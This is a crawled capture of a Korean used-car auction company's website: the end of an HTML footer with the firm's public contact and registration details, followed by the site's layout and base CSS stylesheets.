				<dd><label>회사명</label>(주)디알티옥션  <label class="pdl20">대표</label>이주영</dd>
				<dd><label>사무실 주소</label>경기도 광명시 오리로651번길 6 다카빌딩 209호</dd>
				<dd><label>검수지 주소</label>경기도광명시 오리로651번길6다카빌딩11층주차장 </dd>
				<dd><label>사업자등록번호</label>127-85-62588</dd>
				<dd><label>개인정보관리, 사이트이용, 불만접수 등 관련 이용문의 </label>cardrt@car-drt.co.kr</dd>
				<dd><label>유선 TEL</label>02-897-4022</dd>
				<dd><label>FAX</label>02-897-4072</dd>
			</dl> -->
			<dl class="info">
				<dt>COMPANY INFO</dt>
				<dd><label>회사명</label>(주)디알티옥션  <!--<label class="pdl20">대표</label>이주영</dd>-->
				<dd><label>대표자</label>이주영</dd>
				<dd><label>사무실 주소</label>경기도 하남시 조정대로 45, F 1008호</dd>
				<dd><label>검수지 주소</label>경기도 하남시 서하남로390번길 45 </dd>
				<dd><label>사업자등록번호</label>126-86-26932</dd>
				<dd><label>개인정보관리, 사이트이용, 불만접수 등 관련 이용문의 </label>cardrt@car-drt.co.kr</dd>
				<dd><label>유선 TEL</label>02-897-4022</dd>
				<dd><label>FAX</label>02-897-4072</dd>
			</dl>
		</div>
	</div>
	<div class="copy">
		<div class="inbox">
			COPYRIGHT ⓒ 2017  (주)디알티옥션.   ALL RIGHTS RESERVED.
		</div>
	</div>

</footer>
<div class="quick_banner">
	<ul>
			<li><img src="/images/common/quick02_20201230.jpg" /></li>
		<!-- <li><a href="http://drt-money.co.kr/" target="_bn"><img src="/images/common/quick03.jpg" /></a></li>
		<li><a href="http://drt-money.co.kr/" target="_bn"><img src="/images/common/quick04.jpg" /></a></li> -->
	</ul>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.car-drt.co.kr/css/layout.css
body_size: 4578
content:
@import url(../css/basic.css);
@import url(../css/content.css);
@import url(../css/board.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css);
@import url(http://fonts.googleapis.com/css?family=Play:400,700);

body{}

#wrap{min-width:1250px;word-break:keep-all;}
#wrap #sub{}

#header{width:100%;position:absolute;left:0;top:0;z-index:100;}
#header .inbox{width:1120px;margin:0 auto;overflow:hidden;}
#header h1{float:left;}
#header .util{float:right;height:40px;line-height:40px;background:#252525;padding:0 15px;}
#sub #header .util{background:#252525;}
#header .util a{display:inline-block;padding:12px 15px 0 15px;}

#nav{width:100%;background:#2f59ce;/*position:absolute;left:0;top:40px;z-index:9;*/}
#sub #nav{background:#252525;}
#nav .depth1 {width:1120px;height:50px;margin: 0 auto;overflow:hidden;position:relative;}
#nav .depth1 ul{display:table;}
#nav .depth1 ul li{display:table-cell;}
#nav .depth1 ul.ml{float:left;width:100px;}

#nav .depth1 ul.ml .home{width:50px;height:50px;background: url(../images/common/nav_home.png) left top no-repeat;}
#nav .depth1 ul.ml .menu{width:50px;height:50px;background: url(../images/common/nav_menu.png) left top no-repeat;}
#sub #nav .depth1 ul.ml .home{width:50px;height:50px;background: url(../images/common/nav_home_s.png) left top no-repeat;}
#sub #nav .depth1 ul.ml .menu{width:50px;height:50px;background: url(../images/common/nav_menu_s.png) left top no-repeat;}

#nav .depth1 ul.m2{float:right;width:1000px;}
#nav .depth1 ul.m2 li a{height:50px;display:inline-block;padding:15px 16px 0 16px;}
#nav .depth1 ul.m2 li a:hover img{opacity: 0.5;}
#nav .depth1 ul.m2 li a.navon{opacity: 0.5;}


#nav .depth2 {position:absolute;width:100%;z-index:999999;height:49px;}
#nav .depth2 ul{width:1100px;margin: 0 auto;clear:both;overflow:hidden;background: url(../images/common/deth_bg.png) center top repeat;}
#nav .depth2 ul li{height:40px;float:left;display: inline-block;.display: inline;zoom: 1;overflow:hidden;}
#nav .depth2 ul li a{height:40px;line-height:38px;display: inline-block;font-size:17px;padding:0 18px 0 18px;color:#FFF;}
#nav .depth2 ul li a:hover{color:#FFF;}
#nav .depth2 ul.smenu1{background: url(../images/common/nav_point.gif) 517px top no-repeat;}
#nav .depth2 ul.smenu2{background: url(../images/common/nav_point.gif) 630px top no-repeat;}
#nav .depth2 ul.smenu3{background: url(../images/common/nav_point.gif) 742px top no-repeat;}
#nav .depth2 ul.smenu4{background: url(../images/common/nav_point.gif) 823px top no-repeat;}
#nav .depth2 ul.smenu5{background: url(../images/common/nav_point.gif) 888px top no-repeat;}
#nav .depth2 ul.smenu6{}
#nav .depth2 ul.smenu7{background: url(../images/common/nav_point.gif) 1059px top no-repeat;}
#nav .depth2 ul.smenu1 li:first-child {padding-left:250px;}
#nav .depth2 ul.smenu2 li:first-child {padding-left:445px;}
#nav .depth2 ul.smenu3 li:first-child {padding-left:640px;}
#nav .depth2 ul.smenu4 li:first-child {padding-left:670px;}
#nav .depth2 ul.smenu5 li:first-child {padding-left:523px;}
#nav .depth2 ul.smenu6 li:first-child {padding-left:453px;}
#nav .depth2 ul.smenu7 li:first-child {padding-left:280px;}


.tnb_menu {}

.Gnb{z-index:auto}

/* Gnb */
.Gnb{width:100%;left:0;top:0;overflow:hidden}
.Gnb:after{content:'';display:block;clear:both}
.Gnb p.CloseBtn{display:none}
.Gnb .gnb-menu{font-size:0;white-space:nowrap}
.Gnb .gnb-menu:after{content:'';display:block;clear:both}
.Gnb .SubMenu{text-align:left}
.Gnb .gnb-menu>li{position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle;
-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.Gnb .gnb-menu>li:first-child{background:none}
.Gnb .gnb-menu>li>a{display:block;height:100%;font-size:16px;color:#222;font-weight:bold}
.Gnb .gnb-menu>li>a.newWin i{font-weight:normal}
.Gnb .gnb-menu>li.on>a,
.Gnb .gnb-menu>li>a:hover,
.Gnb .gnb-menu>li>a:focus{color:#f36910}
.Gnb .gnb-menu>li>a img.OpenImg{margin:2px 0 0 5px}
.Gnb .gnb-menu>li>.SubMenu{width:100%;left:0;position:absolute;white-space:normal;width:650px;border-bottom:none}
.Gnb .gnb-menu>li:first-child>.SubMenu{border-left:none}
.Gnb .gnb-menu>li>.sm1 {left:100px}
.Gnb .gnb-menu>li>.sm2 {left:160px}
.Gnb .gnb-menu>li>.sm3 {left:340px}
.Gnb .gnb-menu>li>.sm4 {left:380px}
.Gnb .gnb-menu>li>.sm5 {left:555px}
.Gnb .gnb-menu>li>.sm6 {left:580px;text-align:center}
.Gnb .gnb-menu>li>.sm7 {left:670px;text-align:center}
.Gnb .gnb-menu>li>.sm8 {left:670px;text-align:center}


.Gnb .gnb-menu>li>.SubMenu>li{position:relative;z-index:10;display:block;text-align:left;clear:both;width:100%}
.Gnb .gnb-menu>li>.SubMenu>li>a{display:block;height:100%;margin:0;padding:0px 15px 0px 15px;border:none;background:none;font-size:12px;color:#555;font-weight:normal}
.Gnb .gnb-menu>li>.SubMenu>li.on>a,
.Gnb .gnb-menu>li>.SubMenu>li>a:hover,
.Gnb .gnb-menu>li>.SubMenu>li>a:focus{}
.Gnb .gnb-menu>li>.SubMenu>li>ul{display:none}
.Gnb .mask_bg,
.Gnb .gnb-menu>li>.SubMenu{height:44px;line-height:44px}

.tnb_menu {position:absolute;left:0;z-index:99999}
.Gnb .section {position:relative;margin:0 auto;width:1120px}
.Gnb{text-align:left;width:100%;height:51px;overflow:inherit;position:relative;background:#000}
.Gnb .gnb-menu{position:relative;padding:0 ;}
.Gnb .gnb-menu>li{padding:0 17px;text-align:center;position:static;height:68px;line-height:48px;margin:0 0 0 0;}
.Gnb .gnb-menu>li:first-child{background:none;margin-left:120px}
.Gnb .gnb-menu>li>a{padding:0 5px 0 5px;font-size:18px;color:#fff;font-weight:400;letter-spacing:-1px;}
.Gnb .gnb-menu>li>.SubMenu>li>a:focus{background:#f36910;color:#fff;height:40px;;line-height:40px;text-decoration:none;text-align:center;}
.Gnb .gnb-menu>li>ul{display:none;text-align:left;border:0;width:auto;margin-top:0}
.Gnb .gnb-menu>li>ul{right:0}
.Gnb .gnb-menu>li>ul>li{white-space:nowrap}
.Gnb .gnb-menu>li.active>ul{display:block}
.Gnb .gnb-menu>li>.SubMenu>li{width:auto}
.Gnb .gnb-menu>li>.SubMenu>li,
.Gnb .gnb-menu>li>.SubMenu>li>a{color:#141414;display:inline-block;zoom:1;*display:inline;}
.Gnb .gnb-menu>li>.SubMenu>li>a{font-size:16px;margin-top:1px}
.Gnb .gnb-menu>li>.SubMenu>li>a:hover,
.Gnb .gnb-menu>li>.SubMenu>li>a:focus{background:#f36910;color:#fff;height:40px;;line-height:40px;text-decoration:none;text-align:center;}
.Gnb .gnb-menu>li.active>a,
.Gnb .gnb-menu>li>a:hover,
.Gnb .gnb-menu>li>a:focus{color:#f36910;text-decoration:none;}
.Gnb .mask_bg{width:100%;z-index:99999}
.Gnb .mask_bg{width:100%;background: url(../images/common/deth_bg.png) left top repeat;height:49px;line-height:44px;margin-top:-17px;z-index:1}
.Gnb .gnb-menu>li>ul{width:100%;height:44px;line-height:44px;margin-top:-20px;}


.allmenu {position:absolute;box-sizing:border-box;z-index:999999999999;background: url(../images/common/allmenu_bg.png) left top repeat;width:100%;height:237px;display:none}
.allmenu .menu_close {position:absolute;left:0;top:-53px;z-index:999999999999;cursor:pointer}
.allmenu .section {position:relative;width:1120px;margin:0 auto}
.allmenu  ul {width:140px;height:211px;float:left;box-sizing:border-box;}
.allmenu  ul  li.menu {background:#3c2e26;height:60px;line-height:60px;color:#fff;font-size:18px;text-align:center;box-sizing:border-box;border-right:1px solid #635851;}
.allmenu  ul  li.menu a {color:#fff;font-size:16.5px; letter-spacing:-1px; font-weight:400}
.allmenu  ul  li.menu a:hover {color:#f36910;text-decoration:none}
.allmenu  ul  li.menu:first-child {border-left:1px solid #635851;}
.allmenu  ul  li.con {background:#fff;height:150px;line-height:23px;text-align:left;padding:15px 0;box-sizing:border-box;border-right:1px solid #e4e4e4;}
.allmenu  ul  li.con a {display:block;color:#141414;font-size:15px;padding:2px 20px;line-height:23px;width:100%;box-sizing:border-box}
.allmenu  ul  li.con a:hover {background:#f36910;color:#fff;text-decoration:none;}
.allmenu  ul  li.con01 {border-left:1px solid #e4e4e4;}


#footer{background:#FFF;}
#footer .fmenu{width:1120px;margin: 0 auto;overflow:hidden;}
#footer .fmenu li{float:left;padding:12px 0;}
#footer .fmenu li a{font-size:14px;color:#222;display:inline-block;padding:0 15px;position:relative;}
#footer .fmenu li a:before{content:""; width:1px; height:12px; background:#ddd; position:absolute; left:-1px; top:6px}
#footer .fmenu li:first-child a{padding-left:0;}

#footer .address{border-top:1px solid #e7e7e7;padding:50px 0 50px 0;}
#footer .address .inbox{width:1120px;margin: 0 auto;overflow:hidden;}
#footer .address .inbox .logo{float:left;width:320px;min-height:130px;border-right:1px solid #e7e7e7;margin-right:50px;}
#footer .address .inbox .call{float:left;width:240px;min-height:130px;border-right:1px solid #e7e7e7;margin-right:50px;}
#footer .address .inbox .info{float:left;width:450px;}
#footer .address .inbox dl{}
#footer .address .inbox dl dt{font-size:14px;color:#222;font-weight:600;background: url(../images/common/footer_info_line.gif) left bottom no-repeat;padding-bottom:10px;margin-bottom:15px;}
#footer .address .inbox dl dd{font-size:13px;}
#footer .address .inbox dl dd label{color:#999;padding-right:8px;}

#footer .copy{background:#d1d1d1;padding:15px 0 45px 0;}
#footer .copy .inbox{width:1120px;margin: 0 auto;color:#666;font-size:14px;}

/*우측퀵배너*/
.quick_banner{position:absolute; top:416px; left:50%; margin-left:570px;}
.quick_banner li{padding-bottom:10px;}
@media screen and (max-width:1465px){.quick_banner{display:none;}}
/******** 메인컨텐츠 *******/
#main_visual {width:100%;height:499px;position:relative;- text-indent:-9999px;font-size:0;color:transparent;}
#main_visual .DB_img{position:relative;width:100%;height:100%;overflow:hidden;}
#main_visual .DB_img li{position:absolute;height:100%;left:50%;width:2000px;margin-left:-1000px/*이미지의 절반*/}
#main_visual .DB_menu{position:absolute;bottom:23px;left:50%;margin-left:-130px;}
#main_visual .DB_menu li{display:inline;cursor:pointer;margin:0 7px}
#main_visual .DB_dirBtn{position:absolute;width:100%;top:45%;}
#main_visual .DB_dirBtn .DB_prev{position:absolute;left:50%;margin-left:-900px;cursor:pointer}
#main_visual .DB_dirBtn .DB_next{position:absolute;right:50%;margin-right:-900px;cursor:pointer}


#main_container {padding:45px 0 0 0;}

#main_container .con1{position:relative;width:1120px;margin: 0 auto;margin-bottom:40px;}
#main_container .con1 .car_quantity{}
#main_container .con1 .car_quantity ul{width:840px;border-top:1px solid #e7e7e7;overflow:hidden;}
#main_container .con1 .car_quantity ul li{width:238px;height:172px;float:left;border-bottom:1px solid #e7e7e7;border-left:1px solid #e7e7e7;padding:25px 20px 0 20px;}
#main_container .con1 .car_quantity ul li h3{height:80px;}
#main_container .con1 .car_quantity ul li p{text-align:center;font-size:40px;font-weight:bold;color:#ff5400;}
#main_container .con1 .car_quantity ul li p span{font-size:20px;font-weight:bold;color:#ff5400;padding-left:5px;}
#main_container .con1 .participate{width:241px;height:369.5px;border:1px solid #e7e7e7;background:#f6f6f6;padding:25px 0 0 40px;position:absolute;right:0;top:0;}
#main_container .con1 .participate h3{margin-bottom:20px;}
#main_container .con1 .participate .input_box{padding:19px 0 10px 0;}
#main_container .con1 .participate .input_box li{margin-bottom:10px;}
#main_container .con1 .participate .input_box .input{width:175px;height:31px;line-height:31px;border:2px solid #ff5400;padding:0 10px;}
#main_container .con1 .participate .btn_box1{padding:0 0 20px 26px;}
#main_container .con1 .participate .btn_box1 a{background: url(../images/main/btn_line1.gif) left bottom repeat-x;display:inline-block;padding-bottom:5px;font-size:14px;color:#000;}
#main_container .con1 .participate .btn_box2{}
#main_container .con1 .participate .btn_box2 input{width:200px;height:42px;line-height:38px;text-align:center;background:#ff5400;border:1px solid #ff5400;color:#FFF;font-size:16px;-moz-border-radius:3px; -webkit-border-radius: 3px; border-radius:3px;}

#main_container .con2{background:#f0eeed;padding:17px 0 0 0;}
#main_container .con2 .middle_banner{height:338px;background: url(../images/main/middle_banner_bg.jpg) center top no-repeat;}
#main_container .con2 .middle_banner h3{width:1120px;margin: 0 auto;padding:39px 0 23px 0;}
#main_container .con2 .middle_banner ul{width:1120px;margin: 0 auto;}
#main_container .con2 .middle_banner ul li{float:left;}

#main_container .con2 .car_list{width:1120px;margin: 0 auto;padding:40px 0 0 0;}
#main_container .con2 .car_list ul{border-left:1px solid #e7e7e7;border-top:1px solid #e7e7e7;overflow:hidden;margin-bottom:30px;}
#main_container .con2 .car_list ul li{width:278px;height:255px;float:left;background:#FFF;border-bottom:1px solid #e7e7e7;border-right:1px solid #e7e7e7;}
#main_container .con2 .car_list ul li:first-child{border-bottom:none;border-right:none;position:relative;}
#main_container .con2 .car_list ul li:first-child h3{font-size:25px;font-weight:bold;color:#FFF;padding:30px 0 0 30px;letter-spacing:-1px;}
#main_container .con2 .car_list ul li:first-child a{font-size:16px;color:#FFF;letter-spacing:-1px;position:absolute;left:30px;bottom:30px;}

#main_container .con2 .car_list ul.list1 li:first-child{background:#f36910 url(../images/main/car_list_tit_bg.png) left top no-repeat;}
#main_container .con2 .car_list ul.list2 li:first-child{background:#43a73b url(../images/main/car_list_tit_bg.png) left top no-repeat;}
#main_container .con2 .car_list ul.list3 li:first-child{background:#29b2d9 url(../images/main/car_list_tit_bg.png) left top no-repeat;}
#main_container .con2 .car_list ul.list4 li:first-child{background:#773cd9 url(../images/main/car_list_tit_bg.png) left top no-repeat;}

#main_container .con2 .car_list ul li a{display:inline-block;padding:25px 30px 30px 30px;text-decoration:none;}
#main_container .con2 .car_list ul li a dl{letter-spacing:-1px;}
#main_container .con2 .car_list ul li a dl dt{font-size:15px;color:#000;margin-bottom:15px;}
#main_container .con2 .car_list ul li a dl dd.img{margin-bottom:15px;}
#main_container .con2 .car_list ul li a dl dd.txt{font-size:14px;color:#666;}
#main_container .con2 .car_list ul li a dl dd.txt span{padding:0 10px;color:#aaa}

#main_container .con2 .bottom_banner{overflow:hidden;width:1120px;margin: 0 auto;padding-bottom:45px;}
#main_container .con2 .bottom_banner li{float:left;}





/******** 서브 *******/
#sub{background:#f0eeed;}
#sub_container{width:1120px;margin: 0  auto;position:relative;letter-spacing:-1px;}
#sub_container .contents1{background:#FFF;padding:50px 30px;margin-bottom:50px;}
#sub_container .contents2{margin-bottom:50px;}





/** 타이틀바 **/
#p_title {width: 1120px;margin: 0 auto;position:relative;margin-bottom:25px;padding-top:40px;}
#p_title h2{}
#p_title h2 img{vertical-align:top;}
#p_title h2 span{color:#484a46;font-size:20px;font-weight:350;padding:23px 0 0 15px;display:inline-block;vertical-align:top;letter-spacing:-0.5px;}
#p_title h2 span em{color:#e9501b;}
#p_title .pLoc{background:url(../images/sub/location_home.png) left 50% no-repeat;padding-left:20px;font-size:14px;position:absolute;right:0;top:38px;z-index:0}
#p_title .pLoc span{background:url(../images/sub/location_gap.png) center 50% no-repeat;padding-left:20px;}




/** 체크박스 **/
.check_box1{overflow:hidden;font-size:14px;letter-spacing:-1px;}
.check_box1 .checkbox{
	float:left;	
	padding-right:25px;
}
.checkbox input[type=checkbox] {display: none; }
.checkbox input[type=checkbox] + label{display: inline-block;  
    cursor: pointer;  
    position: relative;   
	vertical-align:middle;
}
.checkbox input[type=checkbox]+ label:before {    
    content: "";  
    display: inline-block;    
    width: 24px;  
    height: 24px;  
	background: url(../images/sprite_ckeck.gif) left top no-repeat;background-size:24px;
	vertical-align:middle;
}
.checkbox input[type=checkbox]:checked + label:before { 
    background: url(../images/sprite_ckeck_on.gif) left top no-repeat;background-size:24px;
	vertical-align:middle;
}


/** 모달창 **/
/*
a[data-needpopup-show] {display: inline-block;margin: 0 10px 10px 0;padding: 10px 15px;font-weight: bold;letter-spacing: 1px;text-decoration: none;color: #fff;background: #7B5207;border-radius: 3px;box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.2);}

p {font-size: 1.2em;line-height: 1.4;color: #343638;margin: 20px 0;}
.needpopup {border-radius: 6px;box-shadow: 0 1px 5px 1px rgba(0, 0, 0, 1);}
.needpopup p {margin: 0;}
.needpopup p + p {margin-top: 10px;}
*/



/** 스타일 **/
.needpopup-opened,.needpopup-opened body{overflow:hidden}
.needpopup-opened.needpopup-scrolled,
.needpopup-opened.needpopup-scrolled body{height:auto}
.needpopup-opened.needpopup-scrolled body{position:fixed;width:100%}
.needpopup_wrapper{position:fixed;z-index:999;top:0;left:0;visibility:hidden;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;padding:40px 0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background:#000;background:rgba(0,0,0,.8)}
.needpopup-opened .needpopup_wrapper{visibility:visible;opacity:1}
.needpopup-overflow .needpopup_wrapper{padding:10px}
.needpopup{position:relative;z-index:9999;top:50%;left:50%;display:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0;background:#fff}
.needpopup.opened{-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease,transform .5s ease;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:1}
.needpopup.stacked{top:0!important;margin-top:0!important}
.needpopup-overflow .needpopup{left:0;width:auto;margin-left:0}
.needpopup_remover{position:fixed;z-index:9999;top:120px;right:210px;font-size:70px;line-height:.5;color:#fff;text-decoration:none;}
.needpopup_remover:hover{color:#f36910;}
.needpopup_remover:before{content:'×'}
.needpopup .needpopup_remover{top:55px;right:55px;font-size:100px;line-height:.5;color:#fff;}
.needpopup .needpopup_remover:hover{color:#f36910}

.needpopup h2{height:80px;line-height:80px;background:#f36910;font-size:40px;font-weight:bold;color:#FFF;letter-spacing:-2px;text-indent:30px;position:relative;}
.needpopup h2 .btn{position:absolute;right:30px;top:-6px;}
.needpopup h2 input{margin-left:10px;}
.needpopup h2 img{vertical-align:middle;margin-top:-10px;margin-right:10px;}
.needpopup h2 .tcenter{text-align:center;}
.needpopup .conts{padding:60px;}




/** 양식팝업 **/
#popup{}
#popup_wrap{width:900px;margin: 0 auto;}
#popup_wrap .cbox_body{padding:30px;background:#f8f8f8;}
#popup_wrap h1{height:100px;line-height:100px;border-bottom:7px solid #252525;text-align:center;color:#000;font-size:40px;font-weight:bold;}
#popup_wrap h2{text-align:center;color:#000;font-size:24px;font-weight:bold;padding:15px 0 30px 0;}
#popup_wrap h3{color:#000;font-size:18px;font-weight:bold;padding:0 0 20px 0;}

#popup_wrap .ptable_s1{margin-bottom:15px;}
#popup_wrap .ptable_s1 table{width:100%;border-top:1px solid #ddd;border-left:1px solid #d3d3d3;}
#popup_wrap .ptable_s1 table tr th,
#popup_wrap .ptable_s1 table tr td{border-bottom:1px solid #ddd;border-right:1px solid #d3d3d3;padding:8px 10px;font-size:15px;}
#popup_wrap .ptable_s1 table tr th{color:#222;}
#popup_wrap .ptable_s1 table tr td{background:#FFF;}

#popup_wrap .ptable_s2{margin-bottom:15px;position:relative;}
#popup_wrap .ptable_s2 table{width:100%;border-top:1px solid #ddd;border-left:1px solid #d3d3d3;}
#popup_wrap .ptable_s2 table thead tr th,
#popup_wrap .ptable_s2 table tbody tr th,
#popup_wrap .ptable_s2 table tbody tr td,
#popup_wrap .ptable_s2 table tfoot tr td{border-bottom:1px solid #ddd;border-right:1px solid #d3d3d3;padding:8px 10px;text-align:center;font-size:15px;color:#000;}

#popup_wrap .ptable_s2 table thead tr th{color:#222;}
#popup_wrap .ptable_s2 table tbody tr td{background:#FFF;}
#popup_wrap .ptable_s2 table tbody tr td.a_left {text-align:left;}
#popup_wrap .ptable_s2 table tbody tr td.a_right {text-align:right;}
#popup_wrap .ptable_s2 table tfoot tr td{}

#popup_wrap .com_stamp1{width:220px;height:116px;background: url(../images/com_stamp.png) left top no-repeat;background-size: auto 100%;position:absolute;right:20px;bottom:146px;}
#popup_wrap .com_stamp2{width:220px;height:116px;background: url(../images/com_stamp.png) left top no-repeat;background-size: auto 100%;}

#popup_wrap table.manager{width:294px;position:absolute;right:0;top:30px;}

#popup_wrap .ft20{font-size:20px;}
#popup_wrap .ft18{font-size:18px;}
#popup_wrap .ft16{font-size:16px;}

#popup_wrap .txts1{font-size:15px;padding:10px 0 20px 0;}

.bottom_logo{text-align:center;border-top:1px solid #d3d3d3;padding:20px 0;}



--- FILE ---
content_type: text/css
request_url: http://www.car-drt.co.kr/css/basic.css
body_size: 2919
content:
@charset "utf-8";
/*********** Base Style ***********/
* {margin: 0; padding: 0; border: 0;}
body,th,td {
	font-family: "Noto Sans KR", "Nanum Gothic","굴림",Gulim,Helvetica,AppleGothic,Sans-serif;
	font-size: 16px;
	font-weight:300;
	color: #444444;
}
a {color: #444444; text-decoration: none; display:inline-block;}
a:hover { text-decoration: underline; } /* underline */
/*none : 기본값, 텍스트기본
/*underline: 앵커 태그와 같은 밑줄 효과
/*overline: 윗줄 효과
/* line-through : 중앙에 줄 효과

/* 링크 걸었을때 주위에 테두리 점선 없애기
a,img {outline: none; selector-dummy: expression(this.hideFocus=true);}
*/

input,textarea,select {
	font-family: "Noto Sans KR", "Nanum Gothic","굴림",Gulim,Helvetica,AppleGothic,Sans-serif;
	vertical-align: middle;
	color:#444444;
}

div, ul, form,  td, th, li, h1, h2, h3, h4, p { margin:0; padding:0;}
/*fieldset {text-align: left;}*/
img { vertical-align: top; border: 0;}
img .middle { vertical-align:middle; margin-bottom:3px;}
img .top {vertical-align:top; margin-top: 3px;}
img .block { display:block;}
h1 img,h2 img,h3 img { vertical-align: top; }
h1,h2,h3,h4,h5 { font-size: 12px; line-height: 16px;}
ol,ul,li { list-style: none;}
fieldset, img { border: none;}
hr { display:none;}
form {display:inline;}
div .hide { display:none;}
table {border-collapse: collapse;}
table caption {display:none;}
legend {display:none;}
em { font-style: normal;}


/***************************** 설명박스 숨기기 class *******************************/

.hidden_t {font-size:0;line-height:0;margin-left:-1600px;}

/***************************** 기본 class *******************************/

.tRight {text-align:right;}
.tLeft {text-align:left;}
.tCenter {text-align:center;}
.tCenter2 {margin:0 auto;}
.fRight {float:right;}
.fRightw {float:right;padding-right:10px;}
.fLeft {float:left;}

.btnR {margin-bottom:15px; text-align:right;}
.btnC {margin-bottom:15px; text-align:center;}

.underLine {text-decoration:underline !important;}

/* img */
.middle { vertical-align:middle;}
.middle1 { vertical-align:middle; margin-top:1px;}
.middle2 { vertical-align:middle; margin-top:2px;}

.checkbox{vertical-align:middle;}



.line{height:1px; background:#e7e7e7; font-size:0; line-height:0;}/** 기본 라인 **/
.b {font-weight:bold;}/** 굵은 텍스트 **/
.hand {cursor: pointer; }/** 이미지에 onClick 처리했을 때 손바닥 모양 만들기 **/
.clr {clear:both; font-size:0; line-height:0;}/** 플로팅 된 요소를 clear하기 **/
.ls1{letter-spacing:-1px;}

.space {font-size:1px;line-height:1px;}/** png 상단왼쪽에 생기는 점없에기위한것 **/
.space0 {font-size:0;line-height:0;}/** 라인영역 잡을 때 기본 공백 없애기 **/
.space5 {width:5px;height:5px;font-size:1px;line-height:1px;}/** 세로사이즈 5픽셀인 공백 만들기 **/
.space10 {width:10px;height:10px;font-size:1px;line-height:1px;}/** 세로사이즈 10픽셀인 공백 만들기 **/
.space15 {width:15px;height:15px;font-size:1px;line-height:1px;}/** 세로사이즈 15픽셀인 공백 만들기 **/
.space20 {width:15px;height:15px;font-size:1px;line-height:1px;}/** 세로사이즈 20픽셀인 공백 만들기 **/
.png24 {tmp:expression(setPng24(this));}

.dInput{
	height: 28px;
	border:1px solid #d6d6d6;
	padding:6px;
	vertical-align:top;
	color: #666;
	background: #fff;
	font-size:16px;
	line-height:150%;
	font-family: "Noto Sans KR", "Nanum Gothic","굴림",Gulim,Helvetica,AppleGothic,Sans-serif;
}

.dInput.h20{
	height: 20px;line-height:20px;font-size:14px;padding:0 3px
}
.dSelect{
	height: 42px;
	border:1px solid #d6d6d6;
	color: #666;
	padding:9px;
	font-size:16px;
	font-family: "Noto Sans KR", "Nanum Gothic","굴림",Gulim,Helvetica,AppleGothic,Sans-serif;
	background: #FFF url('../images/select_icon.gif') no-repeat right top;
	border-radius: 0px;
	-webkit-appearance: none; 
	-moz-appearance: none;
	appearance: none;
}
.dSelect::-ms-expand {display: none;}

.filebox input[type="file"] { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip:rect(0,0,0,0); border: 0; } 
.filebox label {display: inline-block; padding:8px 20px; color: #fff; font-size: inherit; line-height: normal; vertical-align: middle; background-color: #5e5e5e; cursor: pointer; border: 1px solid #5e5e5e;  }  
.filebox .upload-name { width:333px;display: inline-block; padding:8px 6px; /* label의 패딩값과 일치 */ font-size: inherit; font-family: inherit; line-height: normal; vertical-align: middle; background-color: #fff; border: 1px solid #d6d6d6; border-bottom-color: #e2e2e2; /*border-radius: .25em;*/ -webkit-appearance: none; /* 네이티브 외형 감추기 */ -moz-appearance: none; appearance: none; margin-right:10px;}



/*********COLOR********************************************************************************************/

.orange { color:#ff6600; !important}
.white { color:#ffffff; !important}
.pink { color:#de5452; !important}
.green { color:#2e7d23; !important}
.purple { color:#a82741; !important}
.blue { color:#0078bd; !important}
.brown { color:#861917; !important}
.wbrown { color:#9b8974; !important}
.dbrown { color:#5a4f41; !important}
.red { color:#df171d; !important}
.gray { color:#a0a0a0 ; !important}
.wgray { color:#a0a0a0 ; !important}
.dgray { color:#333 ; !important}
.blac { color: #000; !important}
.pointC { color: #0078bd; !important}

.b{font-weight:bold;}

.ft20{font-size:20px;}
.ft15{font-size:15px;}
.ft13{font-size:13px;}
.ft12{font-size:12px;}

.lh150{line-height:150%;}

/********* PADDING & MARGIN ********************************************************************************************/

.pd01 {padding: 1px;}
.pd02 {padding: 2px;}
.pd03 {padding: 3px;}
.pd04 {padding: 4px;}
.pd05 {padding: 5px;}
.pd06 {padding: 6px;}
.pd07 {padding: 7px;}
.pd08 {padding: 8px;}
.pd09 {padding: 9px;}
.pd10 {padding: 10px;}
.pd15 {padding: 15px;}
.pd20 {padding: 20px;}
.pd25 {padding: 25px;}
.pd30 {padding: 30px;}

.pdt01 {padding-top: 1px;}
.pdt02 {padding-top: 2px;}
.pdt03 {padding-top: 3px;}
.pdt04 {padding-top: 4px;}
.pdt05 {padding-top: 5px;}
.pdt06 {padding-top: 6px;}
.pdt07 {padding-top: 7px;}
.pdt08 {padding-top: 8px;}
.pdt09 {padding-top: 9px;}
.pdt10 {padding-top: 10px;}
.pdt15 {padding-top: 15px;}
.pdt20 {padding-top: 20px;}
.pdt25 {padding-top: 25px;}
.pdt30 {padding-top: 30px;}

.pdr01 {padding-right: 1px;}
.pdr02 {padding-right: 2px;}
.pdr03 {padding-right: 3px;}
.pdr04 {padding-right: 4px;}
.pdr05 {padding-right: 5px;}
.pdr06 {padding-right: 6px;}
.pdr07 {padding-right: 7px;}
.pdr08 {padding-right: 8px;}
.pdr09 {padding-right: 9px;}
.pdr10 {padding-right: 10px;}
.pdr15 {padding-right: 15px;}
.pdr20 {padding-right: 20px;}
.pdr25 {padding-right: 25px;}
.pdr30 {padding-right: 30px;}

.pdb01 {padding-bottom: 1px;}
.pdb02 {padding-bottom: 2px;}
.pdb03 {padding-bottom: 3px;}
.pdb04 {padding-bottom: 4px;}
.pdb05 {padding-bottom: 5px;}
.pdb06 {padding-bottom: 6px;}
.pdb07 {padding-bottom: 7px;}
.pdb08 {padding-bottom: 8px;}
.pdb09 {padding-bottom: 9px;}
.pdb10 {padding-bottom: 10px;}
.pdb15 {padding-bottom: 15px;}
.pdb20 {padding-bottom: 20px;}
.pdb25 {padding-bottom: 25px;}
.pdb30 {padding-bottom: 30px;}

.pdl01 {padding-left: 1px;}
